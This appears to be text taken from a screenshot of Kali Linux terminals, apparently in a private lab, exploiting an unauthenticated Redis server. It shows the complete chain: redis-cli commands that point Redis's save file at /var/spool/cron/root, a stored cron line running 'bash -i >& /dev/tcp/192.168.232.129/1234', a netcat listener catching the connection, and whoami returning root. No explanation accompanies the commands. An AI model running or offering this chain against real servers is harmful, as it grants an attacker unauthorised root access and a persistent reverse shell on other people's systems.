 root@kali: ~
File Actions Edit View Help
┌──(root💀kali)-[~]
└─# redis-cli -h 192.168.232.130
192.168.232.130:6379> config set dir /var/spool/cron/
OK
192.168.232.130:6379> config set dbfilename root
OK
192.168.232.130:6379> set x "\n* * * * * bash -i >& /dev/tcp/192.168.232.129/1234 0>&1\n"
OK
192.168.232.130:6379> save
OK
192.168.232.130:6379>
root@kali: ~
File Actions Edit View Help
zsh: corrupt history file /root/.zsh_history
┌──(root💀kali)-[~]
└─# nc -lvnp 1234
listening on [any] 1234 ...
connect to [192.168.232.129] from (UNKNOWN) [192.168.232.130] 47344
bash: no job control in this shell
[root@localhost ~]# who
who
as :0 2022-03-18 09:46 (:0)
as pts/0 2022-03-18 09:50 (:0)
root pts/1 2022-03-18 09:51 (192.168.232.1)
root pts/2 2022-03-18 09:51 (192.168.232.1)
root pts/3 2022-03-18 09:57 (192.168.232.1)
root pts/4 2022-03-18 09:57 (192.168.232.1)
[root@localhost ~]# whoami
whoami
root
[root@localhost ~]#